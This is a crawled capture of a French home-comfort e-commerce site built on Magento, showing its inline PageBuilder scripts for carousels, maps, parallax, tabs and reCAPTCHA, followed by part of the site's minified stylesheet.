                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '\u005B\u005D';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
                const phone = location.phone ? `<p class="px-1 pt-3 text-primary">Phone: ${location.phone}</p>` : '';
                const street = location.address ? `${location.address}<br/>` : '';
                const city = location.city ? `${location.city}<br/>` : '';
                const state = location.state ? `${location.state}<br/>` : '';
                const zipCode = location.zipcode ? `${location.zipcode}<br/>` : '';
                const country = location.country ? location.country : '';

                return `<div>
                            ${title}
                            ${comment}
                            ${phone}
                            <p class="px-1 pt-3 text-primary">
                                ${street}
                                ${city}
                                ${state}
                                ${zipCode}
                                ${country}
                            </p>
                        </div>`;
            };

            const hideAllMaps = () => {
                document.querySelectorAll('[data-content-type="map"]').forEach(element => {
                    element.classList.add('hidden');
                });
            };

            window.gm_authFailure = () => {
                hideAllMaps();
            };

            if (typeof google.maps === 'undefined') {
                hideAllMaps();
                return;
            }

            elements.forEach(element => {
                if (element.dataset.contentType === 'map') {
                    renderMap(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const mapElements = document.querySelectorAll('[data-content-type="map"]');

            if (mapElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initMaps(mapElements);
                });

                script.src = 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003DAIzaSyCmmtTX26qZTr6CcbHpLUX4yiGKiqrOhNw';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initParallaxImage = (element) => {
            if (!window.jarallax) {
                return;
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;
            const elementStyle = window.getComputedStyle(element);

            window.jarallax(element, {
                imgPosition: elementStyle.backgroundPosition || '50% 50%',
                imgRepeat: elementStyle.backgroundRepeat || 'no-repeat',
                imgSize: elementStyle.backgroundSize || 'cover',
                speed: parallaxSpeed,
            });
        };

        const initVideoBackground = (element) => {
            if (!window.jarallax) {
                return;
            }

            let slider = null;

            if (element.classList.contains('pagebuilder-slide-wrapper')) {
                const viewportElement = document.createElement('div');
                slider = element.closest('[data-content-type=slider]');
                viewportElement.classList.add('jarallax-viewport-element');
                element.dataset.elementInViewport = '.jarallax-viewport-element';
                element.appendChild(viewportElement);
            }

            element.classList.add('jarallax');
            element.dataset.jarallax = '';
            const parallaxSpeed = parseFloat(element.dataset.parallaxSpeed) || 0.5;

            window.jarallax(element, {
                imgSrc: element.dataset.videoFallbackSrc,
                speed: parallaxSpeed,
                videoLoop: element.dataset.videoLoop,
                videoPlayOnlyVisible: element.dataset.videoPlayOnlyVisible,
                videoLazyLoading: element.dataset.videoLazyLoad,
                disableVideo: false,
                elementInViewport: element.dataset.elementInViewport &&
                    element.querySelector(element.dataset.elementInViewport),
            });

            if (slider) {
                if (slider.dataset.afterChangeIsSet) {
                    return;
                }

                slider.addEventListener('glider-loaded', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.addEventListener('glider-animated', () => {
                    slider.querySelectorAll('.jarallax').forEach(videoSlide => {
                        videoSlide.jarallax && videoSlide.jarallax.onScroll();
                    });
                });

                slider.dataset.afterChangeIsSet = true;
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            const parallaxImageElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="image"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="image"][data-enable-parallax="1"]`
            );

            const videoBackgroundsElements = document.querySelectorAll(
                `[data-content-type="row"][data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="row"] > [data-background-type="video"][data-enable-parallax="1"],
                [data-content-type="banner"] [data-background-type="video"],
                [data-content-type="slide"] [data-background-type="video"]`
            );

            if (parallaxImageElements.length > 0 || videoBackgroundsElements.length > 0) {
                const jarallaxScript = document.createElement('script');
                jarallaxScript.type = 'text/javascript';

                jarallaxScript.addEventListener('load', () => {
                    parallaxImageElements.forEach(row => {
                        initParallaxImage(row);
                    });

                    const jarallaxVideoScript = document.createElement('script');
                    jarallaxVideoScript.type = 'text/javascript';

                    jarallaxVideoScript.addEventListener('load', () => {
                        videoBackgroundsElements.forEach(element => {
                            initVideoBackground(element);
                        });
                    });

                    jarallaxVideoScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax\u002Dvideo.min.js';
                    document.head.appendChild(jarallaxVideoScript);
                });

                jarallaxScript.src = 'https\u003A\u002F\u002Fwww.domo\u002Dconfort.com\u002Fstatic\u002Fversion1691678134\u002Ffrontend\u002FDomo\u002Fdefault\u002Ffr_FR\u002FMagento_PageBuilder\u002Fjs\u002Fjarallax.min.js';
                document.head.appendChild(jarallaxScript);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const applyShowOnHover = (element) => {
            const showOverlayOnHover = (element) => {
                const overlay = element.querySelector('.pagebuilder-overlay');
                const color = overlay.dataset.overlayColor;

                element.addEventListener('mouseover', () => {
                    overlay.style.backgroundColor = color;
                });
                element.addEventListener('mouseout', () => {
                    overlay.style.backgroundColor = 'transparent';
                });
            };

            const showButtonOnHover = (element) => {
                const button = element.querySelector('.pagebuilder-banner-button');

                element.addEventListener('mouseover', () => {
                    button.style.opacity = '1';
                    button.style.visibility = 'visible';
                });
                element.addEventListener('mouseout', () => {
                    button.style.opacity = '0';
                    button.style.visibility = 'hidden';
                });
            };

            if (element.dataset.showOverlay === 'hover') {
                showOverlayOnHover(element);
            }
            if (element.dataset.showButton === 'hover') {
                showButtonOnHover(element);
            }
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="banner"],[data-content-type="slider"]').forEach(element => {
                applyShowOnHover(element);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        document.querySelectorAll('[data-content-type="tab-item"]').forEach(tabItem => {
            tabItem.setAttribute('x-show', `tab === '${tabItem.id}'`);
        });

        document.querySelectorAll('[data-content-type="tabs"]').forEach(tab => {
            const defaultActiveTab = parseInt(tab.dataset.activeTab) || 0;

            tab.querySelectorAll('.tab-header').forEach((tabHeader, index) => {
                const tabLink = tabHeader.querySelector('a');
                const tabId = tabLink.getAttribute('href').replace('#', '');

                tabHeader.setAttribute(':class', `{ 'active': tab === '${tabId}' }`);
                tabLink.setAttribute('x-on:click.prevent', `tab = '${tabId}'`);

                if (index === defaultActiveTab) {
                    tab.setAttribute('x-data', `{ tab: '${tabId}' }`);
                }
            });
        });
    })();
</script>
<script>
    'use strict';

    const grecaptchaV2LoadCallbacks = [];

    function executeRecaptchaLoadCallbacks () {
        while (window.grecaptcha && grecaptchaV2LoadCallbacks.length > 0) {
            const callback = grecaptchaV2LoadCallbacks.pop();
            typeof callback === 'string' ? window[callback]() : callback();
        }
    }

    (function() {
        const loadRecaptchaScript = (event) => {

            if (window.grecaptcha || !event.target.form) {
                return;
            }

            const url = 'https://www.google.com/recaptcha/api.js?onload=executeRecaptchaLoadCallbacks';
            const siteKey = '';
            const script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = siteKey ? `${url}&render=${siteKey}` : `${url}&render=explicit`;
            script.async = true;
            document.head.appendChild(script);
        }

        window.forceLoadRecaptchaScript = () => {
            loadRecaptchaScript({target: {form: 'dummy'}});
            executeRecaptchaLoadCallbacks();
        };

        document.body.addEventListener("input", loadRecaptchaScript, { once: true });
        document.body.addEventListener("focus", loadRecaptchaScript, { once: true });

    }());

</script>
</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/css/styles.css
body_size: 22063
content:
/*! modern-normalize v1.1.0 | MIT License | https://github.com/sindresorhus/modern-normalize */
body,html{line-height:1.5}html{-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-text-size-adjust:100%;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body{margin:0;font-family:system-ui,-apple-system,'Segoe UI',Roboto,Helvetica,Arial,sans-serif,'Apple Color Emoji','Segoe UI Emoji';overflow-y:scroll;--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));font-size:1rem;line-height:1.5rem;letter-spacing:0;--tw-text-opacity: 1;color:rgba(0,0,0,var(--tw-text-opacity));font-family:"Poppins",sans-serif}hr{height:0;color:inherit}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,pre,samp{font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;margin:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{border-style:none;padding:0}:-moz-ui-invalid{box-shadow:none}legend{padding:0}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}button{background-color:transparent;background-image:none}fieldset,ol,ul{margin:0;padding:0}ol,ul{list-style:none}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:currentColor;--tw-translate-x: 0;--tw-translate-y: 0;--tw-rotate: 0;--tw-skew-x: 0;--tw-skew-y: 0;--tw-scale-x: 1;--tw-scale-y: 1;--tw-transform: translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));--tw-border-opacity: 1;border-color:rgba(229,231,235,var(--tw-border-opacity));--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: rgba(59, 130, 246, 0.5);--tw-ring-offset-shadow: 0 0 #0000;--tw-ring-shadow: 0 0 #0000;--tw-shadow: 0 0 #0000;--tw-blur: var(--tw-empty,/*!*/ /*!*/);--tw-brightness: var(--tw-empty,/*!*/ /*!*/);--tw-contrast: var(--tw-empty,/*!*/ /*!*/);--tw-grayscale: var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate: var(--tw-empty,/*!*/ /*!*/);--tw-invert: var(--tw-empty,/*!*/ /*!*/);--tw-saturate: var(--tw-empty,/*!*/ /*!*/);--tw-sepia: var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow: var(--tw-empty,/*!*/ /*!*/);--tw-filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}hr{border-top-width:1px}img{border-style:solid}textarea{resize:vertical}[role=button],button{cursor:pointer}:-moz-focusring{outline:auto}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}button,input,optgroup,select,textarea{padding:0;line-height:inherit;color:inherit}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}[multiple],[type=date],[type=datetime-local],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fff;border-color:#6b7280;border-width:1px;border-radius:0;padding:.5rem .75rem;font-size:1rem;line-height:1.5rem}[multiple]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,select:focus,textarea:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 0px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);border-color:#2563eb}input::-moz-placeholder,textarea::-moz-placeholder{color:#6b7280;opacity:1}input:-ms-input-placeholder,textarea:-ms-input-placeholder{color:#6b7280;opacity:1}input::placeholder,textarea::placeholder{color:#6b7280;opacity:1}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-date-and-time-value{min-height:1.5em}select{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 20 20'%3e%3cpath stroke='%236b7280' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5' d='M6 8l4 4 4-4'/%3e%3c/svg%3e");background-position:right .5rem center;background-repeat:no-repeat;background-size:1.5em 1.5em;padding-right:2.5rem}[multiple]{background-image:initial;background-position:initial;background-repeat:unset;background-size:initial;padding-right:.75rem;-webkit-print-color-adjust:unset;color-adjust:unset}[type=checkbox],[type=radio],select{-webkit-print-color-adjust:exact;color-adjust:exact}[type=checkbox],[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding:0;display:inline-block;vertical-align:middle;background-origin:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;flex-shrink:0;height:1rem;width:1rem;color:#2563eb;background-color:#fff;border-color:#6b7280;border-width:1px}[type=checkbox]{border-radius:0}[type=radio]{border-radius:100%}[type=checkbox]:focus,[type=radio]:focus{outline:2px solid transparent;outline-offset:2px;--tw-ring-inset: var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width: 2px;--tw-ring-offset-color: #fff;--tw-ring-color: #2563eb;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}[type=checkbox]:checked,[type=radio]:checked{border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3cpath d='M12.207 4.793a1 1 0 010 1.414l-5 5a1 1 0 01-1.414 0l-2-2a1 1 0 011.414-1.414L6.5 9.086l4.293-4.293a1 1 0 011.414 0z'/%3e%3c/svg%3e")}[type=radio]:checked{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 16 16' fill='white' xmlns='http://www.w3.org/2000/svg'%3e%3ccircle cx='8' cy='8' r='3'/%3e%3c/svg%3e")}[type=checkbox]:checked:focus,[type=checkbox]:checked:hover,[type=radio]:checked:focus,[type=radio]:checked:hover{border-color:transparent;background-color:currentColor}[type=checkbox]:indeterminate{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='none' viewBox='0 0 16 16'%3e%3cpath stroke='white' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M4 8h8'/%3e%3c/svg%3e");border-color:transparent;background-color:currentColor;background-size:100% 100%;background-position:center;background-repeat:no-repeat}[type=checkbox]:indeterminate:focus,[type=checkbox]:indeterminate:hover{border-color:transparent;background-color:currentColor}[type=file]{background:unset;border-color:inherit;border-width:0;border-radius:0;padding:0;font-size:unset;line-height:inherit}[type=file]:focus{outline:1px auto -webkit-focus-ring-color}.container{margin-right:auto;margin-left:auto}.container,.page.messages .messages section#messages{width:100%;padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.container{max-width:480px}}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1440px){.container{max-width:1440px}}@media (min-width:1536px){.container{max-width:1536px}}@media (min-width:1920px){.container{max-width:1920px}}.actions-toolbar .primary button{display:flex;align-items:center;border-radius:.5rem;font-size:1rem;line-height:1.5rem;font-weight:500}.btn,.btn:hover{--tw-bg-opacity: 1}.btn{display:flex;align-items:center;border-radius:.5rem;background-color:rgba(107,114,128,var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}@media (min-width:768px){.btn{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.btn{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button svg,.btn svg,a.pagebuilder-button-primary svg,a.pagebuilder-button-secondary svg,button.pagebuilder-button-primary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-primary svg,div.pagebuilder-button-secondary svg{display:inline-flex}.actions-toolbar .primary button span,.btn span,a.pagebuilder-button-primary span,a.pagebuilder-button-secondary span,button.pagebuilder-button-primary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-primary span,div.pagebuilder-button-secondary span{vertical-align:middle}.btn:hover{background-color:rgba(75,85,99,var(--tw-bg-opacity))}.actions-toolbar .primary button:focus,.btn:focus{border-color:transparent;outline:2px solid transparent;outline-offset:2px;--tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000);--tw-ring-opacity: 1;--tw-ring-color: rgba(30, 64, 175, var(--tw-ring-opacity));--tw-ring-opacity: 0.5}.btn-primary{background-color:rgba(255,172,21,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.actions-toolbar .primary button:hover,.btn-primary:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(255,172,21,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.actions-toolbar .primary button:hover,.btn-primary,.btn-primary:hover,.btn-secondary,.btn-secondary:hover{--tw-bg-opacity: 1;--tw-text-opacity: 1;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));background-color:rgba(60,115,203,var(--tw-bg-opacity));color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary:hover{background-color:rgba(255,255,255,var(--tw-bg-opacity));color:rgba(60,115,203,var(--tw-text-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary:focus{border-width:2px;border-color:transparent}.btn-secondary-white,.btn-secondary-white:hover{--tw-text-opacity: 1;color:rgba(60,115,203,var(--tw-text-opacity));box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.btn-secondary-white{border-width:1px;--tw-border-opacity: 1;border-color:rgba(60,115,203,var(--tw-border-opacity));--tw-bg-opacity: 0;--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06)}.btn-secondary-white:hover{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity));--tw-shadow: 0 10px 15px -3px rgba(0, 0, 0, 0.1), 0 4px 6px -2px rgba(0, 0, 0, 0.05)}.btn-secondary-white:focus{border-width:2px;border-color:transparent}@media (min-width:768px){.actions-toolbar .primary button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.actions-toolbar .primary button{font-size:1rem;line-height:1.5rem}}.actions-toolbar .primary button{--tw-bg-opacity: 1;background-color:rgba(255,172,21,var(--tw-bg-opacity));--tw-text-opacity: 1;color:rgba(255,255,255,var(--tw-text-opacity));--tw-shadow: 0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}#category-view-container{margin-left:auto;margin-right:auto;display:flex;flex-direction:column;align-items:center;padding-left:0;padding-right:0;padding-top:1rem;padding-bottom:1rem}.category-description{max-width:56rem}.toolbar-products .modes-mode{height:1.5rem;width:1.5rem}.toolbar-products .modes-mode span{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.toolbar-products .modes-mode.mode-grid{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2V6zM14 6a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2V6zM4 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2H6a2 2 0 01-2-2v-2zM14 16a2 2 0 012-2h2a2 2 0 012 2v2a2 2 0 01-2 2h-2a2 2 0 01-2-2v-2z" /></svg>')}.toolbar-products .modes-mode.mode-list{background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 10h16M4 14h16M4 18h16" /></svg>')}#customer-login-container{display:flex;flex-direction:column;justify-content:space-between;padding-top:2rem;padding-bottom:2rem}@media (min-width:1024px){#customer-login-container{flex-direction:row}#customer-login-container .login-card{--tw-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}}#customer-login-container .actions-toolbar{margin-top:1.5rem;display:flex;flex-direction:column-reverse;align-items:flex-start;border-top-width:1px;border-style:none;--tw-border-opacity: 1;border-color:rgba(182,182,182,var(--tw-border-opacity));padding-top:1rem}@media (min-width:1024px){.account .page-title-main,.customer-account-login .page-title-main,.customer-account-logoutsuccess .page-title-main{margin-top:5rem;margin-bottom:0}}.wishlist-index-index .product-item-info .product-item-inner{display:table-footer-group;vertical-align:bottom}.wishlist-index-index .price-box{display:flex;flex-direction:column;padding-bottom:.75rem;font-family:WorkSans,sans-serif}.wishlist-index-index .price-box .price-excluding-tax span{font-size:1rem;line-height:1.5rem;font-weight:700;--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.wishlist-index-index .price-box .price-excluding-tax :nth-child(2),.wishlist-index-index .pro-account .price-excluding-tax :nth-child(2),.wishlist-index-index .pro-account .price-including-tax :nth-child(2){margin-left:.25rem;font-size:.75rem;line-height:1rem;font-weight:600}.wishlist-index-index .price-box .price-including-tax span{font-size:1.5rem;line-height:2rem;font-weight:600}.wishlist-index-index .price-box .old-price{order:1}.wishlist-index-index .price-box .price-as-configured{order:2}.wishlist-index-index .price-box .adjustment{order:3}.wishlist-index-index .pro-account .special-price .price-including-tax span,.wishlist-index-index .special-price .price-including-tax span{--tw-text-opacity: 1;color:rgba(255,172,21,var(--tw-text-opacity))}.wishlist-index-index .old-price .price-label,.wishlist-index-index .special-price .price-label{display:none}.wishlist-index-index .pro-account .price-excluding-tax,.wishlist-index-index .pro-account .price-including-tax{display:flex;flex-direction:row;align-items:baseline;-moz-column-gap:.25rem;column-gap:.25rem}.wishlist-index-index .pro-account .price-excluding-tax span{font-size:1.5rem;line-height:2rem;font-weight:600}.wishlist-index-index .pro-account .price-including-tax{align-items:flex-start}.wishlist-index-index .pro-account .price-including-tax span{font-size:1.5rem;line-height:2rem;font-weight:600;--tw-text-opacity: 